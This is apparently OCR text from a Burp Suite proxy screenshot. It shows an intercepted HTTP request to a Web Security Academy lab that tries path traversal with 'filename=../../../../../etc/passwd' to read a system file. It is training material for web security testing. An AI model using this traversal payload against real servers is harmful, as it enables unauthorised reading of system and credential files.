 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0ac000a604e2c239c06614d800630015.web-security-academy.net:443 [34.246.12.
Forw... Drop Inter... Action Open... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /image?filename=../../../../../etc/passwd HTTP/1.1
2 Host: 0ac000a604e2c239c06614d800630015.web-security-academy.net
3 Cookie: session=yr2rCMbVC35EhUQwu2yBu9o1xghUofjE
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ac000a604e2c239c06614d800630015.web-security-academy.net/produ
ct?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16